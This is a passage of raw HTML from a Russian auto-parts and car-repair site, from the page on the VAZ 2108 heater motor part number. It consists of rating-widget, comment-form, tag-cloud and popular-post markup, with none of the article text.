data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1171, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1171, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1171, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1171, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1171, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1171, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1171_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1171, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1171-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Мотор печки ваз 2108 артикул"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-04-30"><meta itemprop="dateModified" content="2020-04-30"> <a itemprop="url" href="https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html" style="display:none">Мотор печки ваз 2108 артикул</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/6d/6f4b8a8e75c9c6d_320x200.jpg" alt="Мотор печки ваз 2108 артикул"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/6d/6f4b8a8e75c9c6d_320x200.jpg" alt="Мотор печки ваз 2108 артикул"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://rusautoopt.ru/assets/cache_image/assets/uploads/import19_2018/34938_352x352_75f.jpg" alt="Датчик скорости лада гранта каталожный номер" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/3b/24e34bbaea4393b_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://rusautoopt.ru/assets/cache_image/assets/uploads/import19_2018/34938_352x352_75f.jpg" alt="Датчик скорости лада гранта каталожный номер" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/3b/24e34bbaea4393b_205x198.jpg"></div> <a href="https://avtoshkolak.ru/ustrojstvo/datchik-skorosti-lada-granta-katalozhnyj-nomer.html">Датчик скорости лада гранта каталожный номер</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '18';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="b30ef7f679" /><input type="hidden" name="_wp_http_referer" value="/ustrojstvo/motor-pechki-vaz-2108-artikul.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="http://lunohodov.net/forum/images/avatars/4151943094c8c96bf43891.jpg" alt="Фланец редуктора ваз 2101" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_bf7713a22d59c6e_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="http://lunohodov.net/forum/images/avatars/4151943094c8c96bf43891.jpg" alt="Фланец редуктора ваз 2101" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_bf7713a22d59c6e_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/flanets-reduktora-vaz-2101.html">Фланец редуктора ваз 2101</a></div><div class="section-posts__item-text"> Фланец редуктора ваз 2101 Фланец редуктора ваз 2101 Зарегистрирован: 12.09.2010Сообщения:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-27">27.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="http://priorapro.ru/wp-content/uploads/2014/08/%D0%9F%D0%BE%D0%B4%D1%88%D0%B8%D0%BF%D0%BD%D0%B8%D0%BA-%D1%81%D1%82%D1%83%D0%BF%D0%B8%D1%86%D1%8B-%D0%BD%D0%B0-%D0%9F%D1%80%D0%B8%D0%BE%D1%80%D1%83-1-700x522.jpg" alt="Подшипник передней ступицы приора какой лучше" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_2f5123e6c2fe4d0_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="http://priorapro.ru/wp-content/uploads/2014/08/%D0%9F%D0%BE%D0%B4%D1%88%D0%B8%D0%BF%D0%BD%D0%B8%D0%BA-%D1%81%D1%82%D1%83%D0%BF%D0%B8%D1%86%D1%8B-%D0%BD%D0%B0-%D0%9F%D1%80%D0%B8%D0%BE%D1%80%D1%83-1-700x522.jpg" alt="Подшипник передней ступицы приора какой лучше" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_2f5123e6c2fe4d0_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/podshipnik-perednej-stupitsy-priora-kakoj-luchshe.html">Подшипник передней ступицы приора какой лучше</a></div><div class="section-posts__item-text"> Подшипник передней ступицы приора какой лучше Подшипник передней ступицы приора...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-10-23">23.10.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://zapchasti.expert/wp-content/uploads/2019/05/Oxygen-sensor-on-Chevrolet-Niva.jpg" alt="Как проверить датчик кислорода на шевроле ниву" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ae/3e840b08c7235ae_300x180.jpg"></noscript><img 